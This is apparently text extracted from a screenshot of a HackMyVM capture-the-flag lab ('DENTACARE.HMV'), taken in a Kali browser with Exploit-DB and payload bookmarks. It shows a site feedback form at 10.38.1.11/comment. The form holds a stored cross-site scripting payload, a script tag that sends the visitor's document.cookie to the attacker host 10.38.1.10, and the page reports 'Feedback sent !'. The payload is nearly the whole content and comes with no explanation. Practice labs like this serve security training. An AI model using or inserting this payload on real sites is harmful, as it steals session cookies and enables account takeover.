 DentaCare Corporation
10.38.1.11/comment
kali Exploit-DB Google Hacking DB Offensive-Payloa…
DENTACARE.HMV Home About Services Doctors Blog FeedBack
Feedback sent !
Post feedback
<script>new Image().src="http://10.38.1.10/?c="+document.cookie;</script>
Send